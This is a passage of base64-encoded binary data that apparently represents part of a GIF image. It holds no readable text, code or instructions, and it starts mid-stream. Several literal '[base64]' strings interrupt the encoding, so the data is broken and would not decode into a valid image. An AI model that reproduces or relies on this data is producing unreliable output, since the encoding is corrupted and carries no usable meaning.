ky5hVUZr5GOnujhBRZ8Kw/4YRc3WRGMcsAuzDf8MD3AwqoRcxOvWiuXrDfTcchmsROXKc2urC+Xs0bHb5keLsqi7yp3dEhPc0SXtJi+Jkn7WOjAcUqbtD9j6AKbtDfr4+JO/jD87rHobrRGF9+MVSExrrPW4pBorMLe5d0YBuZ3Wu9LFvQK2zPELKbDoC3b4kUgBHQWaxa/hWPA1gVrhAM9/MIvIytK6/JDu7JMOzAWDy6aruzTsrVOv3Vbd3E2ezTiqvJIn3VJ66ktq/Qbo3FLu/R8cShez/LT+W/jUnA55zRcBzOw0cVP72JQ82uoESPfaTVSW3aAbXU9A5jXQnVUwzDGOUI/m7U+9sB3EvSPrkI1hIM9JMMQ4DK47rL3lrVZDzZIQ3Rhq2+BQq5bL7ZvOysuk3Ztq3VIQ7RtE/Ya7zWxnnE1fzFeK/dxMzE417TjzqwywvUZXrecnuFGAxsP/nxMIeerSWbBX4qyyNVnGAqmUsczU6+w5uFGkB6meoI2xgXCbc61s323X4ykPF/CrLL2OGSBbos1bRv3cW8lfuu2Rcd1sv62g8upESM4th5xdCvxt8bxye62FTN0hXe4Mec2mrqu5O5ZGnL3gpp45Gr3g4f1qg3BvRZj7o53wjACLfxLTf1b9YbMVlu2IoMX68W3fCsmTp6tIwzBcFvru5gVandGalCaPZSB/ypzgRezbfOqJiq4htdsb6/4gzO3X1s1sOJ3YdO1h5vvX9eylze3c5f5gW+lYYt4iu8Zib8piqc5l9cs5YIrGajzRoo3pWaBGoTka/BdfdbtUnOqJI5G8miwEHxDdXhSFX0vJiDItZh/Mi0dmnqzHGsA8SBgeZMFBAAh+QQAMgAAACwAAAAAgALIAIcBAQEHCQ0OBwUREBELHQITOwMeFhQiICIdLQYhTwQhEAIcEA8gHBwuNhYmABUpGRopKjgoKCkoPgcsUBUqWwUwYREtFwU0NkY4MS00SCU2WCI2awQ1cBE1Hw83HAI3JiA5RBE/[base64]/f36FmZ5/[base64]/FohTEj2i4mIe8n4/LrZ/AsIK9ua+9u72/z9bGAnHHSyvGb0HHhHnAj9jJmYDHn0/MqmjT4u7SdmXHppXQqC3StQTIxcDPysfM2t/VfEvOiVPUiwnVpI3ZmD3WukzRtqfTwLPavKbTz9Hch3PXl2nhjVTboXb2vOTdtiLcsJflsTbksXvjwAvg1c7g3NvkAIHjZDzqmgblm1zqnormz0rfzL7e2mv0d0bpuZvtskryq2PpspDqvKryzBfqyS/oxrT736vp5uXt7u/84Yj0nWb6s2/xvH3yx6n8xYPs0MH41iL20bbu3dL338b877n+Oab+WbD8dbf2jFn+pwT9y2v7z5v53S7+1+z36uD779T59vP/AJD/GZb/iMv/qNn+/v4I/[base64]/[base64]/sVKOdgAQY5p4HWIdjfYAcAaV9Di9n44G4GHGCCEBYKIcNXnc1GEaAGfAAEF13YAcgoT7ywUp9EDtUZfm8CYFGoNdKGI287pspjjjH6FNxe/[base64]/brFZjbhdftYi9+h2opGa7bYF1hsQizf9RnDG57zHQqEPnflfRTRFAFplp/8r8Xoc8RvzBBzFwYakmpAQSw6axsnZtwQYfnHCODKed0cCwsSmxXUJbLDdLGS/pl2ofQ4kT/s5wTik1yVOFjNQAWJ3XMrLmuQztU1+BFPHMJK0Z8ccml53UzuD27PPPLQYt9NCDwXu0o51ZFDFkJrD0gcruvlc6RkA+8IELoP0hiiij/GJGBP926ubYZFve8Nnypr3jRGy3ppm3sFI899x6DUVXdEn+FZzee0s5JeBizUQs4WQhnrj44avFbFQhTf43VIBJTu319uFkuc43KYb0nXh7+61/4QYGOl7vqQlEEvI6jTAkRCb4AIsqdrV2veBq/hrUbkAkO9BwQROzGAUpNrEhugWsKsALnvBMRTzjLQx5+dEO8/ASt+fJbUgaq4un7gY/WwmuIzkpFPek0hlibad8/io7XBCXBRb2vaxojpucWAADKf0NqHJl2xNeADWn/HlrhnSKlf8KxCUhDdAtSpvNltrlL+NcjXYvSGMaXfCBDrCoUUlzSKRoxwQu/GEWpPgFMMxQNN8lj0ap4tubJmgbExpygDFqzvs+NrFYufB5epvecBrpqgEdyDna0+EOz/LH2AwgKykzlhDJ5540VeshmtlS4ZAoEre4zYnp6838MNfIlOjvf3crTn3yNCckgpGKwCTkAdr1AJrIDgNqDI0yY7BGNr6xfvR5AGiYcIU/XIIUwKjGJjRlyZ+kD4QEW5ggAfkhAxqSYQPspFVU6MQXDYlIj3RhJO02sXfykieZ/tzkWQwwToJICIhDBCjjvhTKqSSGigh5nLFi9k0QwbKVmelnCmlpT81VB0DeDNIltdVHonSIiufajbqMVqjPvCAGorkCia7AUiAw8wVs7JNbtDMhSXGBC3NgxCiCUQ1gCKFPABOOLMOZqs1Y7mA2Muc5UzWRVqnvoYJxZDzjKT169oU417lh3zSpz/sQa5UsG19YlyUzMSmOQ7OJkITOCtFXPnQkcDEYRfFkUaBgdJF5c6e2opaXNc2mQarEwExkRzuUsvQKN03sTUkUGmY6sy3aOcALSmQiQIhCj9VAAwa6Wa0ASJRYO/JoYz4Lm6Qqdak6igiNbMI5WEZPqlOV/[base64]/MNrXrHIRd59S4Cju9/kHmAAwhpWsevFl5KV7N73xveBRMYJUz7DBUDYgRGa+EU10rFHf7UPnETVTVGUa2CrEPI7p03w/qqU9rCIoaadnnKRTyQcW8ha9W725E+GcTi9yG7SADMmCFiFK9AhgvVvh0vuzbClSlbG8rneYmXRjFi6WWauroGprY5ryOP/KHB/v4QIGHU1uyPfNMlKtoOqV40v917BpVAuZsQi8IEmmEETmrgmMNjRjERsSDjyC6GYNeNRcwXaN7RJaP3UfJGHpBAAS3GJax/MyyLTecIxhFtxYohPPkuSqyQbloALjeLhBhR9AXXPghY9ly0JaFqwlPR7DDrdnBE7izfOG76tB2cL/6c5n55JW5ZSmyFX0NSoxteqV21lVbf61fLtAD+NJqk63G4Uo6gGO9gBjCc42mjHBu2A/gks6oiWDWEm4RGzFeKb/qykte3MpW1Ncm2q+ts/fe52QaYHoaXsENCk3RK5i0togZKYWdJV2opz4lCaNcSJSAxW0udXY7rmG35XxTSncckXAXCpW0FGmkNe3oHPHJm9Clc1INbOdrY73NXxZSM/rXZfQASDFKLYNTuqEYjNtjLkItdR2NcGeNBOEiMMWHlcWzPJl0O3LRC+W81le/O+5Hx6BumzZib48wD/sJTpBn3o071ERStEKeIVytH0d2IPg9lgiuEWkeCcdX5Pm+uDiYAHHSeRoz2uvudNr4nqsPC2G7/tdqjDex3bAZv06QVVJsU3NKjxZnCQlZk5eVH5/mKuc4VKAEP9bkUYcIrXJTiFnIWxwHkp+clDcqN6uvzl55LzhDaEe0sJT1lDSVAR97/cQNQlRlNyyjY6GONKTxUcrQc4IFdmVuE+/YN1fGFLDjZXXWQ0QtIXMmN26EUpw6d2x8cIIjiCyOdqzPQBM4EBC4ABTWBZ1RAMubNx1fAEXmYfhYcUDDMYJUdjw4EdP6J0u7EAXvAPQgCES+Ub4uUnMNYmkdd+7ic3NNdpeiZ/0YF5ucVzqQRcJJN9WvJ5/Ed0Rdd/4RM+vNd954KAVLQarGdc3OM4N2hmsqdF8iGFMpdd2jVXW0FSoMYXssOBiJVwIMh2jHAJhFiIhsgI/lbmXkDwAy5QTIJ1ADJQB7PwC+lACrOgcezQd8/0hhyRgzpoP4BSZlNCE+AkQSuoD/[base64]/[base64]/qMqICU2HNGaT+EEoEma5Fme5pmX0XCYiImFyzUXPTCe5xmf8imZ6UlACbgWYyKe87mf/[base64]/[base64]/RKBD5wRqERGU/QCJdgCokgpmp6C5fQBVcAUy/wA2nEBFbABGQQBZFQsZHwBmGgBDuwAyvQsSRAAivAsfW6A1PgCKApqHO1AFtBZAQK/[base64]/uri2eqtnagqWyqtJ4Ku9KqxDQKzGigNDkAVp/vAItnC8ZPqs80AHIvWS87aj0bAFCUCvHduxG5AA45oAFNC+FFABKnAENdCt41qu68qu7FuvNaADOjAC7rsBFRDAAfyxI4ACjNgCHWBfMWACh/IEaNAIZhAIozC4o7CULoVMPpBGPsAEHHwEYPDBH5yxYRAGO2ADK0ACI4Cv50uyU7ABZ9C5OAmgRaF77wMcjdI5j4Og5qig+AWC62izERrEuaaz8oiCKmgCL2ClpMAO6UCV1ZAIMuCA/nROSpsRHLNR9MEtMmALVNvF4uAFelhLN2ECXiAM/7AJESNu2AK2TeEEd0kKXmqn2Iumt3AKbpAHSSo7FPJdwLQT47IT/[base64]/OLrhKwz/jbvgCcrfcKwAJcASRQBB9cBETgAggsTS9lAkAgBGZgBraGBl1gBmjQBEAQGQ/kAozoAj7wAz5ABPyrA0pQ0iZd0jWA/[base64]/jADyhwODxzH4ywMp2DN2JzN3u2ruIzLvZoG4fy4m7298xANrRkkdrkF61u+2erP2OrPHEDP9XzPb6AEJMDP+/ze/lwB9hrgHzvPOhAFH5wEjOhGkqVGJiAD99UEtsZkGK3RMOUCFn7hTFAD+6vhJ60ENZDCKUyv8f3eLxwNLPs2fLEVudLViJ0uZZdGEHThFg4a90KUl4BrEaoJQX1xGCcKRL2Ur8aIUWYALgW0+/gNs/ChwYAGBzBIJtSdWH2ijjOmiYAF7gI3TJEHQ1jWXM6Q+nALj0AZbuAGj2AK4YCKXWwKaTxUo3h/TtEBEicEZNunfc3Xe02wleEF/rgi/mDRkx2pMW7GFVtiUleAiH/ABYsYA+eYRk2QCINrC+ftDHV8tovrpeaNvGhqp3duCp2cuKjdp5uguYHg6LswD1tQVTmnyvNw25Or24oAB7AOB7G8urn9CI/qyF7gq02gBjRgAgcAQQ10Gs4hOYYSGRFA3a0qDpSMvePcpXCgzcEKvb36q7/avOR9CuO82cowD05AbJuWzumNru2cre0a3wBNzyugBFEQBRlrAxTQ3+jaru5a3x/7sRpu7/vLvwkN54SFRjHg4F0gGWZwIkr5r7H6QLMT4z6gAiSg4Rxu0jVQAQgwARyQr91art8arqW+BU50VZeRgVJIj7QTm6Eh/l8NNCKRfeM7HsQY1+OXQKHK92pN+QGkCBp2kORNjUfBEAyNgAFcqTZQ3pI3MjkLIA7YqQ976qWc7gylSqZd/vRQT7XaOR9Oy2FXUhMRMMd1/AiOnAda7gZYMKSYMSGs9EaEeh91sR1vNCHI1IKHfMi4dshYdgkxICJogAaPcAuYHMlvWumn8Lh7z9m3MPiZrrqIy6aX26eBy9pmwAbzQAmo3meUMA+2zeqv/Oqx/qi0TutsWstZAAVekAi9SWvmdYLPvbuz1rZcguzAGw6hbt7TbKbbfc3MG6zafPvZnAVwsKyRjt6UoBPfPvnkK+7tK67s677uzAErYAM2EK/t/v7u8c6+Aw3g9U3vKe3wH6sCTOACbtSHZhcDKNUFMeBedTAKutlYMoDEEATnZecCKJCtJ0zPNQDxBYAAFeC/EzABGK+uCfDClBBzALFA4MCBETA8eMDAgAEGDRcSXGDgwYcPL2I06WKmjhk7Zsw0kWHixUggXOwwuqRJpSiWLUWNgjlK1CVAdbpwuQIkxosPCwYMiNAEiKhgwdgBmxWM1CYZAJw+hRr1aQCqVa1exfrzJ8SBWrV29fq1YYR/Zc2eNZtoQCK0bd2+hftWn4mIBgZSZXBAb90SZk7ZuhXY1ilTj/Jg8YIGDZYXChmI1Bsh4QABlSsvsCywIQOBBwxa/uwyalbMWaVHFZ3FM4YZNJtsNXMWO3YzW8JO/[base64]/[base64]/vrhPv7elO8+ifIagAEMXjBBD0/E+UcfjmVr0DZFJJzQww01rLBDD+E4hbcRZSP5xEX1InlGGGV8kUYkk9ygghgrkHKDIJEs0sgbhSzySSk54IAEJlzoQN8sfYgh8RjSLImLS5IhxZU/[base64]/oAwkqW9QAaX4EUykjG9dHwjGMnQxO3Y9AGMBMI1D3OQMwRTm1vAxhkNik3HhMMdwjQDGMIoji2Wk4hNjCIQNxQZyUx2soFYhmQrZNl3Xjae8tTMiOjZhBlc4INQ8OIPLrDCHLjApvu0qQU+WCITqiQfejHgBTrJQYEQpA/dWMwUicgQDtRIITZyzUIeqhAccjM2ss3DbCrSy/zmwTYasa1QcFsSk4LkNiXdDW8VOJKMahS4vxlpAyr4QZbkQ5EfJO4HTKhPrLgQwWTMIhMLZJMPWiAfOLWgBROYGxhUqQTP1YkEFRjBBCQwglfaiEmAY13rFKUsBkhGRTyEiEQs/vWlTNnkJlxA5u/qwLtlLjN4mmCJTERBPOPFSici2WCWLIUBgZwMVET5RjW+MYuBNeIA2gtW99SplQD4JFnhU9Z/[base64]/lG13gR0E3nIwobUiAOtda1DbUhDGuRY/jE6OqNs+kFRQ96VR5L10UUJgNthA3knO7nIbXsD5N4Uidi+kQBwHEgADNx0nw9USnFMcI+XYvCHZHCDG8lwRRewuMQquUlLH2gBCGzEAThEIhJgiAIrd7ACDowAkSPgQCCHlEtdMqpRkknIZsJHOy8hM1NciIFY2fTFTHXKDhRNyUtgoglq/i4j3v2dULI01gUEwKEL8BIgpCfO0SwFA+gcljrlOwBgNc+d8OTlAvKwvkTs957/bYszsKCPTXBTW9pC2zzq153bPGJ/8jJIIs74AgMM0L6YuRcCXcCFWTDiCn8oHhAqUodRBCwY3CDFRszAiAmKbD4YmcMfAAFi/lG85jjDOUVgYgNT3yRnhAJ9kCmAAQwZLmc9aGDVE15AMoTs0GQCEeqPueOyRKShQnlohHiSuolHrGepTXDBDSwRiktcoRBkkO4PiBmqOcxBq0ywwhVA6wIsKe8FXvDEHsShj93IBmNn7JCGUpCCCQ1hjXDMgl6TKqK+/jUiDcljpAsrgRklgLF2S5Kd6rQkxyI2SIsEHKYLaUglXTa4E6iSliynvEzmJLSZKO1pXQGIoLngB1V6gZZe2wIYFKkItb1tbpUQhinYgAQjCOSmb0Tc4jrkuFZCSEPiaYAOvEDNmEJmfe7zAv7s5wVX0BRFxZ1d0cxCFKliBCPEve5N/plhivcpL30DYACSjuIX3/gGKUQxC1IIQQDwdYp8Be4U+24FvxDhDPrs6Ya2vOMd8OiHP44BYGqdwiziCOD7HkIHSqDnEYThziOwYFCDYCFdQqBXV9r5UII8IAasmEUdrsDdOiywCYzgZFGUookm1CEpgXjC8+awhjpkYhKFKJMr+E2KB+mYQTw+jgpZeAoR/iYwM3QZkgPRhA8wGSE/dbIBojzUlm0CDkkIAl3zmoY85OGocEhEUo3YCJ5YIRSWmEMh3OwDi3ChzXOowx/+wAWtkoELZAhVJCkyEobGgQd7+IcI/WwLw2BIQzgY9FzVCMcK3UEREytjo+0IWH9G/[base64]/gKQxQLq64DGapiEtwBVcgEzuoA5KqA1eQoAnCt2QwE15AQDtQMjIohDXIBFZgBVjDBuLDBoEx/oUFeTqok6kRojrfQI5bmCFb2IQb2joX8LqvAzuTGbsfA480GIIQCIEg2BAMuZAs8II8iDuY2YQp6oBCIIYYgy6+WxzAE7xMAAScIIO/k6I/[base64]/[base64]/iBDzNEvWsz3PmDNvuDTLgCATmABhqQPdiDWIgFIPqOPEgCNRq0tNuaT9yQLNgrUqwjATjF/[base64]/o3jsDqpozpTGIWmwynFYI2z9Km0BNMHWEO3fBkrSwG51AAUQAENgMMQkEtC25osuIMp+gAFyARLIIMYIIMxOxM7ILwryLtCELw/sATB+0nInM6lwYAv2IPHyzNUCI/7GQzDuJAhwMs2+sQ0Urs5Ms1SNK8LVU090gEnsRtYmk0JAIFUlQDUI5RBQQDUq0XdvKzt9JvgAs7VU5IKCJriNMbAGxMw+Z2T4oYzcQWYmIUz6QJiWp42mcYk+IILwQEncaXcIwHPIQHHIp3fKs/iggiDeJQU6Q+ueAACda5y5QJQ+RKMEIobwJ2BJBVy0jdN8MEr4LYFuKgnkIEPuIHG/jFQqxAIa6uDYAAGUsg3mBCCCJVQYqGvqXCoGsUvl4wAWyjRf+iHd/[base64]/qpUruE8TUyCPOBU0yQZ80JF1SSZJ/Gt/gqYgFRtAAsoARBogFdtVVctlNxE1QpwvRzRG85ppUvbgB8YpS8Cgi4Ihb2NoFm4hPoLBiI1hh3cwY8KyiYAFeRj1ugdgrXLgiIoglHVG1ckAVkagrPTgQogz3kQR0lhlou6ksCStq04mXF9T/AayNwZSh9sJmWyg0uA15mwA0xaIIMwAS8IhBjoAB/ANvsoL3+dDy4QBWCYnmAwmCf4N2FJWIVlQG6pFYdVlgpdACzgyBLVBxB9B5I1WbO4h2Poh3hwOH84i3vw0A50uJH1h3sg0WrRhwgwAITCgsXAgg9QCAAZP0jpp58wP87orA1jzFHhWY7SlXQQUnxgB3w7/q3pOSEYIoWknQaonIRJAIRJYIVkCKdm4MophQ3kwBjusLosvQWvbQSw5dKxJVs0NNvzMLssCAI3Xdu2bVO4/cwgwBD7sNsOyNtYSwZjmAMZeABAkJw5KNxMCAWo/[base64]/gK83dk/Tplf76oD+/0Fc7uEOgirMLGIegwE/7skZBKxAqaK7VkAIPgBO0CNcboEMxgACI5gq/iJh3aKpBlHDA4mmRUIIbiFiTWLY1jhfWjhiAvhtuDQlfbQflgfYRAIeqTHGDCBA4iILtqPD+BhVNSMB6jQOtswQNC/OrC/WSDCJF7iIf0GV+AFbvgGFLIFYPgFXpiGK47CLGaFqa6GavBiKT2hEcHaEYoNYAA9r90EslxjtGzjN3aZRpBjOmbTNh00PM7jJIAuF1AAC/gBMkiGcyDsKkyGP4Ae5oXaxf7qRp4cIHiABfgCLRCBOMizP0gCp9HkEBEOUwgPOGi7/jxIgzeqEEVTqtA7Zc0ovVQkmUBJuwzAZQswJVs2gFcVz8lKAEBRpCFxPVh0pRWoViUo5jaJlT9whcCVyRcAhOKD5m8wrWTwwVGQZh4sCSpaImZlgtkr1Sb55hqwEeCuy0igRFzw7gRw59bhIfP1lnp+p4e4Z78LPBBbt/nmZ/D6Z1L4hf6sifCKFcVoghhggsZJE+YxL+/xXXIajWC4BDRgAI3eaKro6IALgBoU6YiyiwjAgnpCabPohw/tWI91C3j4SIuVaQ9cHzd4NCu5KF9SQc/Q4QW4km/lp8hWbepcHJU4CUYYBSSkICF96nQwQqeGjVvQympgBS2GQqPL/oRpwAZ8+wZ2+GKLkTqLYes8IMMc+tI2Rgi5fiu00wC5DIG4jVu83mvo6gADsLVQIOxvOIfTMkJWWIMIwgZeWGSpliC+DQXEhuwI+IIDoAFM/oI/gIIh0AM1SIPPIwxFOKrxeJn+yqs8kLvgMOXUrtn1VmU96pM5RgACeFXWwmXbhhHJwm0kES64qVYbuJM8GW73XGQpAjozCAReID5obnMMChMzKJPT+qTBYdZsZoIjqVbMmpsawN4cGQEcsAUGiYQRCJLzXpQUXPHYWQgJpBSJoK58diakTjd1Y7d/9K4/0AT85kf8hd/ewYl2bGisiAihoOjS4DdGgFB0Slit/ngKIEbHbuKhAcCAGJTYDUeLd/jIeyjhke2HD3cLgOdAEY2ae9BYEx7x9XmCC03lK6HA9RaQb8USnh4Id2mTFyCT0kgJRhAFjkJKHxfSCgoG4uOFaugxjDmhanCFJm3SnnVydkAQOqJSFaLyRGiEMUSyPDADIIBrsuXyPBiC7GRTMc9rMk+Bu4SCK/gBBeiZK9iGc/iGdXDuKTRCY5Cg0+KFY7XzQM5z6WQgKXAaIRD0QecQpFL00T70GCIMLovU3AAoKR8bknEoVFwUkiEA2dx0Tm8AH/CB1uVlWmwbW4Kst0GkUi+1uEmSzhluxLmCHdSEHZwJHQyY5v6GTNCE/rC9HWOY8zSxFCwSfCxiAuCqgexTpCbxG7vMAtsCAyAxb/EdXxXUjEeBHYUAn4Hgj3uOMU7RdpQo3nSjKGb6dk34hYFtyJmYP+xSN2M6phiI7Ks4oBcAFXL6hX0bBSHAnuyJ4I5mQNA1ruYxADf4C32IYX//B3/wh47lh3+4WH5QYRZuC334yHhwC5XuwI9VH/fxIvwAiAUGBiwouODBhwMfFr5IeEDhAYMHEb6oWEcTqVGjRGnSNCvYt3Tp2JEkWe1bsGCkbN261cylMGfiwjn75eqmK1aspmHj9u0bsHBCaToj6sxZs2bClh69BQzYrU2JAk1FEyiPGSDz5j3o/[base64]/nbYAQgjjFzy4yU99ggIIHbUUUcXSV70CzC/kELKLKIA+aMmPxZ55BxcxPDAAAF4+aUAC3xgIyC//DKLJqKYsQAAbbr55pdxyjknjAEIAIAAAQwwYkExYhDOP4EKOiihhRp6aKD87LPoovz0Aw888cTjD6P7xFPoMZX6Y2g/miJqqBALMCCDDBh0NVwHC6n6wW8KRcCARAwY8EEMQNRoxyjBOBnZKB8FIxJJSVVTTZPJkGKKbC8lFY4+gYZTDSny3cQTYT6xM9NQueUmDG5HAWOLVGjkgYYZV2W1FVjpdiUWa62dsgkcSaQQQltBvDVvXBpoQC8OSXQRgwsWuPBD/[base64]/bj/s89g3bKaLOFwlNp9MYHKkNBpL7wqkG/QxScQikGL2oElQERQxOQgRSMsbyMQgpIw9oPDJSjuDKKKafERhuz/[base64]/nAwlhhQgQ5koCuoYEJyk5sNdmADuI1MBxzqkHZANI+/kZIBKWIVjBB3uDodBAOLc4HjdOQjyU1pSFdK0hwytzlg6Cp/ofvlL6tkhy4IqCC6E5PjZnEmH0WgdwFok5ygaTs68Q5PASBlrB6hvW0aSh/6uB6jIPWO5S2veoEaZ6Xe8Y549OMY0WseP7j5Dy8IRAZCEEIEJNKbB5jIAA9wwfdgJarfIcRGXAACELrwOpEEI2H7S0b9iAUMUzBiR4xoxCb8d4uYFEUc3hSKMzg3C17chBf1S0cDQaqtZeWGgoG4QiCsYpVzaXCDYZlHu8piikSgQYQpIOG8TBiXJmpg/ghZCAQXfNCBFvzgBS88B2IStrAaJoMxQaoDED6AAS5EzAovmMMLYmAHInKhBXWYQ5aIMJ3rVKBCUYwCGNIAB0VswoqmUAQcSlOELGwxD6RRzUadUZIQ5UxFB7CZGXlGgOR0wAUwGBAIGuAcBFSHskZT2tHwuLQ8Om1CU2OPCx4Qg0xcIk3B1MQofvGTdHwNP/iBITZc4QO0SfIHlLwkJmvgNiVYyJOfXAEHoCbKUv4NAzlbQOFSaTgvhekDDYGlxmRJS8mRTkdJQiIgRrE5zm1NI6LQiHelxIg6XOEDC9BdAAQCyxw56UcYyNPtaidfaOZuAHdqE2+wKRCBYMCc/vKUZ/[base64]/JAJdShEDpmAVhHDoGjX4QAJSMABRJMMrnJVBKTzmgSTqWAIliZZalYDwHAQ1rCHZYCKXpXGNSZHso59LAhAgJzFKseymL1OeTRLHu+EB48T/qLaB3pgiBmrQx3e8EUofCSKXwTDJz8BDLLXwcjY7uUHP8BLgq5AhClMAW9yk+JpSubbB9UguCOoQAL6RlwR3ewAyl3lcgUQpoJA93GznG6cS3fdLtSBEbO4n5O2NshBamR05O3AAuA7p4LQ6gpduAT8APGCOM234ejt3Z7GDSsDuOG//71HOv+hPH5kKpzePB6DQ+48eTpDIAdwgxuEMJxPM8C5EUjcADDghqXI4AVN0FgdRMwFO8xiJCL5WlUDSYpfmIIU1Khxr2usdGv0zxZhVDJuCkgKjojiIyGpBgOPXJTcDMUpTG7CC6CMBjQkgso1tXIHyZLlRKRhCEF4/[base64]/sHc1pEM19JK+7RshXRUQWEDAoddBIBQXAIJHzIIMPFPDVSDvfEmXUKCesJ+sLEAEOIPFcROlpFOk/[base64]/hvUAjMwXzdQouHBAteQwmF8Q/Up2zlgQx04WyeGIxNI29zEjdxUCF/BARiAgfm9QRSQQNK01fqxn6nkU3LJ3/xRIJ6MSXTxyHR9jr9F3o3kCGRUAzsQy5MYYNZ0l7+9wAMs4DEZQI14DCNUSRPoYwXKFzVRIIxwoEBVXAhqTz/MYMjFwztkT6CA0z7EU6EMWKX4l/bkgckJwQO0HvnkjH2l1wVAQiwYoTM0QRfoyJVE3kWcGEkASzpQIZFMohY25RY6HUc1g4+1Rhn2CkgAixoa4RpCHU00gxkAVCCYgVXwVBNUmZWlEZadRbzgAFC1hdyd0FuGgCAq1QcogCF2/[base64]/PIoMhhxLCkrzJFhLZtx/OQOLMEBNRsBDtkpE3CcW/uBCLPSkPmzCH+wIkfyBkvyBJhhlSUzhJTzBEwCC4TmlFiILj3lhV77E1GmEMp2hAHqUN80EkQqFGgYFGJbZk41lIzQCGpjlBgVH2o2FWShCHiQBDmSpl+HL3AkiE9xdXVqAebGCIibDJEQLSeWEw/AmYTKDndnZFbgHEJiBpWVpUIWAvrSiK2bmdzTRZFrmd/ApB2imChRBGlSRLTzFZ6IRaK7cLvIiZE0HG0HHaiIAciRHdLim0hwHMtZe8W1HdyxNbuomM7CpOoSCKGBjTwTnOWyDV3Wi9o2jtBUAdNTAg5BAKXZetpFfEdRAokmRDlwncPyN60UEcnWkKsUf/nMJwAOE57t1RGkBpHkqYY4wQtUBA4q9p49eo9ZwDZzZQXkFnMDRCYfWiP89hhkMAH3ljsN5SZc4k0cKh4kkQoLKU6S00z2MYKPsAzyAHKP0g6Hoq6WEYKjIymGJSRmpyABEAB6M6IgaIeVcSXriSjq0g8W2QzoERjJwQROYgS/UqD3ImI3aWNOhnrLsmCmEjkbQT0iMhJAOkBoOELMMUI7WyhNswiY06V0FApSqi5Ti1Mrc1ZUOQRIULZa+Hdy5ZQpAwQ91wN3ZZQcIQB0QBjYMwyR8Ay/oRCYwgjJQojIU3uG5aW6CgntwARp4AcqhnBcgARZggaUNgZa6xR/m/[base64]/CayBudOgxIOnWJwzyEpvcGgHHoDgyABPOqxHAUOVWIkdmIEZ6AjPVezF4scsAMET/EHSKR3awoI32GgpvIZGfYts2MLUXYKPMgkasoM3bfAG/r/sTGxCEzTBzdZVFvHs2X3FcBjAlOoUvJQGaZAGluIA0Rat2wVBnJZAC/hAmALcC1DtNMjCLwjDLGTCJGQCNR7JK/[base64]/kG8gAxkzFkBwgRmZLtmIH0RqIgMq34Jw/[base64]/Dt8e2xZnRkgKeC/oAyEt8EJMAZDDIz8NMDzAEt8KYvZA1IMDKywdAjjeOzTV4MNB4UFIBzgkG2ncYm/6oNmKMNkEzJlHIprUgEDAThuAjvurIAvEdQiucsXwKR8B9a1QEgfBcgzMElnMnyDp2ZQAlg2sEH3Gcxi4pzVcZ4mQEDOLMzyQk0484GjohNlpJveME12yCDPgrAFgo6iRzzJOgNSsQHmIAMYMEpqPPD/oMweA5pAzAE8ggUtkNJtMM3JMMfHBQo0BgWusFUu0Eg+IIWUgPfWjRLyEQ4tEbKXvA3BCBJPPRHCYM33UIjTHRFYxRGnYVGe0WJwB7QepBrWPRFZzEePMIp4MIp/gRCkvzAnH7AXQrAAQBBHUAVN/DCMMgCK1QUMtxZT09sE1hAXZMqMzjCk0ExU08wjud4U5+CFUkx3/LtFb+32rqBF3gBFvRNYWUoLj7EVtQKECSzHFdHph7HHKGHHSuuHktAAkyAMnoqCoDABEiA5RbmXfNTEv4BTyOe4XmDR2AjN4Su2XzAiBV2OHJBYicAB3CeY2+yheAWsJqMZZNSBHxAPonKubFyBroyaONftJLndyNJDqH2j/TKKCSDmSwkbMd2ZDACF0Dkbf8GQPkAF/RIb9NXu8ZJKw+oNONMcXto632ab5gATCZ3vepDvr6gOkF3vyaoMAiUhl63MGi3/[base64]/H+/jRqS8klQBQv6YqZzP3cQ4kwv8C4aq8HHkCoX4GONJNwY+Q0YWBwD/c0v/pNvvqwmsgAICg33cPz3MOs03qh3IMLwuCD8kMKJmgiEISsRMATXHiwGyGJ/oP+kjbkdESvpPZIsAM+kIQvVxUjdIGaY+G1Y/HZYoEZsHeNRXFGyQxN3MZ3cc0vAClJiENLAoNH5axYNgKObsJS2AK8CwdBTOnGb7yIdoL2P4JYngLK4UFFqEoHPMATAAEZ8EJgYEPWZgIg/EFP+/QfNMEJzL8JvIAJsHg3eAMe4GwijAIvVANACLM10NapU6ZODby1kGFDhw8f2to0bx4DBhEiWFxg/oDBgQgHDlCMAaQJkBgNEBBAsLJBhgwoVRaQKWECiAkJJOTUSdPmBBQ/K1T4CcJFAwnMkCZl9qFDBwMuuvzpwqVb1aqLJrlKxu3cuXXrzm270oIJFx9MrFyJceUKFyg3KSSoUENJDRskbOS1sSLvCr4kSNSgaJFwYcOEMXz4wGDBAgYGDAyQHFly5QEBMAtYAKSLHUCMGF3SNJr0JUaA7NRRXYfRrNG/vlUDNvtXbdu/SJGadcnMAwGYgQcH3nhB4hc/fHA5bUJ4cADPAQSvHAA65sMdQWbXvv0A4cZ5/oUXP568+H770O/j9w5eP3/H9JWXP58+fX3x6+cf78Wx/[base64]/[base64]/gG7a6afDE2IjyEx4RBgCxcE6HNx0m2XHWWYBRhRAZqnwG1585IWVTE7zxioQ7RlRxECosUdPe6h5xBQjK3VmxnBodEafW3TcETYgKcRnPmf2TtKUTmeUKEoq/qm06LksG+KSy1u87ORLTjhB8xFOHpHhhydiUKwFLLBAw44/tEqGTldMM7RaLLzIQQQRmqBFHW9s/[base64]/rGYRi8hEJljBC26kIzazCUYwbqMbUdjBN78h/tlwiBOBA7rgdZkQRReo8xzgyEw40wljdPi1s+0YpjEmgNo/[base64]/kdOhaqSyAAILzgf+lSik5VsFAE5WR9NbHU/[base64]/wmGx67iEefcDHH+phT2b9GFr56ENqjbGIEE7hDFhurWuK+kUySJGMb/ziEsFIxywoGQzZkZMXCgpFiqryIS+gARakBFGe/uzxC4PYaEYvotGBxGGLRjCicNj6RuLwoTjyMG8gLgJGjZpxi04VU7GXWSZDnMklaH5JmpAAEyfcEAMhuKEJLmjBB0oABC/gARKbQKI5z/mHQ6hTHV7AQhuCy0B1BAIPanjEMIZhvG2sgx34sEUanhDQRLwIIpraVPUWwinsdYqY88BIwB7aPZBQpAmrckGr0LcSnRSAowWQQAOMElIcNCM/r2xFI+zQBTK01AVnqAUzjixTWChKTufgBjbImYmzXCEQPWXCypjABDIQoQIb8AsJRmADJRCVBBvgAAe8vIO9ODUBUJXqVC+ipg9EwD8LwKFdt2pn4AgAAwkD6w8Z/tEFHyyBClYwtBXQWkSs8AIYUKzNWycJiA+MrDkLwIydaYjXDrzADqQYqyYCMQDBkpGw04GOAA57mMRyhzB1dgbULovHdxwjs5v1Rz/G01miweMY/biHPt5D68zSWrRvxEJjIAOZJ5wCcF3jkWuz9Y1gzGK2smUiN3z0RNyIAp5um6kn